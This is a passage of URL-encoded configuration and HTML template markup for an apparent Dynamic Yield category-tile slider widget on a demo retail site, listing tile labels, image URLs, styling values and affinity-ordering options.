files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20c